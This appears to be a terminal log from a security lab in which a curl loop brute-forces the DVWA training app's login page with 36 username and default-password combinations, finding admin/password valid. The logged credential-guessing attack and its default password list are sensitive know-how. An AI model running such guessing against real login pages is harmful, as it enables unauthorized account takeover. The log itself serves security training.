 kali@kali:~$ Automacao web DVWA - 36 tentativas
=== AUTOMACAO WEB - DVWA login.php ===
Data: Fri Nov 20 01:14:42 AM EST 2026
Metodo: loop curl sobre users.txt x passwords.txt, sessao nova por tentativa
Criterio: apos seguir redirect, URL final termina em /index.php
tentativa: User: anonymous Password: password [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: anonymous Password: 123456 [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: anonymous Password: msfadmin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: anonymous Password: admin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: anonymous Password: toor [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: anonymous Password: letmeout [URL http://192.168.56.101/dvwa/login.php] - falha
ACCOUNT FOUND: [web] User: admin Password: password [URL http://192.168.56.101/dvwa/index.php]
tentativa: User: admin Password: 123456 [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: admin Password: msfadmin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: admin Password: admin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: admin Password: toor [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: admin Password: letmeout [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: msfadmin Password: password [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: msfadmin Password: 123456 [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: msfadmin Password: msfadmin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: msfadmin Password: admin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: msfadmin Password: toor [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: msfadmin Password: letmeout [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: root Password: password [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: root Password: 123456 [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: root Password: msfadmin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: root Password: admin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: root Password: toor [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: root Password: letmeout [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: user Password: password [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: user Password: 123456 [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: user Password: msfadmin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: user Password: admin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: user Password: toor [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: user Password: letmeout [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: guest Password: password [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: guest Password: 123456 [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: guest Password: msfadmin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: guest Password: admin [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: guest Password: toor [URL http://192.168.56.101/dvwa/login.php] - falha
tentativa: User: guest Password: letmeout [URL http://192.168.56.101/dvwa/login.php] - falha
Resumo: 36 tentativas, 1 credenciais validas
Saida REAL capturada via VBoxManage guestcontrol - 20/11/2026 - laboratorio isolado